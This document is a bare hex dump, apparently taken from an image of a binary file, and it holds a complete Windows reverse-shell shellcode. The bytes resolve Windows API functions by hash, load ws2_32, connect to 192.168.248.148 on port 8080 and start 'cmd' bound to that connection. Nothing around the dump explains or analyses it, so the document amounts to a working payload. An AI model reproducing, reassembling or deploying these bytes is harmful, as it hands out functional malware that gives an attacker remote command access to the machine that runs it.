 00166200 60 9C FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 `œüè‚...`‰å1Àd‹P
00166210 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 0‹R.‹R.‹r(.·J&1ÿ
00166220 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 ¬<a|., ÁÏ..ÇâòRW
00166230 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B ‹R.‹J<‹L.xãH.ÑQ‹
00166240 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 Y .Ó‹I.ã:I‹4‹.Ö1
00166250 FF AC C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D ÿ¬ÁÏ..Ç8àuö.}ø;}
00166260 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C $uäX‹X$.Óf‹.K‹X.
00166270 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A .Ó‹.‹.Ð‰D$$[[aYZ
00166280 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 Qÿà__Z‹.ë.]h32..
00166290 68 77 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 hws2_ThLw&.ÿÕ¸..
001662A0 00 00 29 C4 54 50 68 29 80 6B 00 FF D5 50 50 50 ..)ÄTPh)€k.ÿÕPPP
001662B0 50 40 50 40 50 68 EA 0F DF E0 FF D5 97 6A 05 68 P@P@Phê.ßàÿÕ—j.h
001662C0 C0 A8 F8 94 68 02 00 1F 90 89 E6 6A 10 56 57 68 À¨ø”h....‰æj.VWh
001662D0 99 A5 74 61 FF D5 85 C0 74 0C FF 4E 08 75 EC 68 ™¥taÿÕ…Àt.ÿN.uìh
001662E0 F0 B5 A2 56 FF D5 68 63 6D 64 00 89 E3 57 57 57 ðµ¢VÿÕhcmd.‰ãWWW
001662F0 31 F6 6A 12 59 56 E2 FD 66 C7 44 24 3C 01 01 8D 1öj.YVâýfÇD$<...
00166300 44 24 10 C6 00 44 54 50 56 56 56 46 56 4E 56 56 D$.Æ.DTPVVVFVNVV
00166310 53 56 68 79 CC 3F 86 FF D5 89 E0 4E 56 46 FF 30 SVhyÌ?†ÿÕ‰àNVFÿ0
00166320 68 08 87 1D 60 FF D5 BB F0 B5 A2 56 68 A6 95 BD h.‡.`ÿÕ»ðµ¢Vh¦•½
00166330 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 .ÿÕ<.|.€ûàu.»G.r
00166340 6F 6A 00 53 FF D5 00 00 00 00 00 00 00 00 00 00 oj.SÿÕ..........